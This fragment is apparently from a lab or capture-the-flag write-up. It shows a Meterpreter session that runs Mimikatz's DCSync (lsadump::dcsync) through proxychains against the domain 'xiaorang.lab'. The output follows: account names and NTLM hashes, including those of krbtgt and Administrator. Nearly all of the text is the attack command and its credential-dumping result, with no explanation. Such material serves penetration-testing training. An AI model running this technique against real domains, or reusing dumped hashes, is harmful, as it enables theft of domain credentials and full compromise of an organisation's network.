 meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502	krbtgt	fb812eea13a18b7fcdb8e6d67ddc205b	514
1106	Marcus	e07510a4284b3c97c8e7dee970918c5c	512
1107	Charles	f6a9881cd5ae709abb4ac9ab87f24617	512
1000	DC01$	d857ddbfd6a10257f9f608136ac68e19	532480
500	Administrator	10cf89a850fb1cdbe6bb432b859164c8	512
1104	XIAORANG-OA01$	fba732324968163557c77b1456cae257	4096
1108	XIAORANG-WIN7$	e83498174404b9f17b0eaa65f123b723	4096